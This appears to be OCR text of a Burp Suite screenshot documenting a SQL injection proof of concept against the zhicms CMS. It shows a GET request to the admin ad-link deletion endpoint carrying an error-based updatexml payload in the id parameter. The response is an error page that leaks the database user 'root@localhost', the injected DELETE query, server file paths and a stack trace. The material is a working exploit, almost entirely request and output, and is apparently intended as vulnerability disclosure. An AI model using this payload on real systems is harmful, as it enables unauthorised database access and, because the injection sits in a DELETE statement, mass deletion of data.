 Request
Raw Params Headers Hex
GET /index.php?r=manage/ad/deletelink&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Referer: http://www.zhicms.com/index.php?r=manage/login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "DELETE FROM
`yun_link` WHERE  `id` =1 or updatexml(2,concat(0x7e,(user())),0)#".
ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\Model.php(37)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\app\api\model\ApiDataModel.php(57)
framework\base\Model->query() <br>
#2
E:\WWW\zhicms\app\manage\controller\adcontroller.php(71)
app\api\model\ApiDataModel->Deletethis() <br>
#3
E:\WWW\zhicms\framework\base\App.php(57)
app\manage\controller\adController->deletelink() <br>
#4 E:\WWW\zhicms\framework\core.php(123)
framework\base\App::run() <br>
#5 E:\WWW\zhicms\index.php(19) require()
<br>
</div>
? < + > Type a search term 0 matches
2,425 bytes | 39 millis